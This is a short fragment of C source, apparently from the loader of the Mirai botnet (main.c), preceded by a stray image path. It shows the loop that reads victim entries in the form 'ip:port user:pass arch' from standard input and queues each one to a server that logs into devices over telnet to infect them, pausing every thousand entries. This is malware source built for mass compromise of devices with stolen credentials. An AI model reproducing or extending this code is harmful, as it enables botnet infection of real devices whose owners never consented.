 # mirai/loader/src/main.c
while (TRUE)
    {
        char strbuf[1024];

        if (fgets(strbuf, sizeof (strbuf), stdin) == NULL)
            break;

        memset(&info, 0, sizeof(struct telnet_info));
        if (telnet_info_parse(strbuf, &info) == NULL)
            printf("Failed to parse telnet info: \"%s\" Format ->
                    ip:port user:pass arch\n", strbuf);
        else
        {
            if (srv == NULL)
                printf("srv == NULL 2\n");

            server_queue_telnet(srv, &info);
            if (total++ % 1000 == 0)
                sleep(1);
        }

        ATOMIC_INC(&srv->total_input);
    }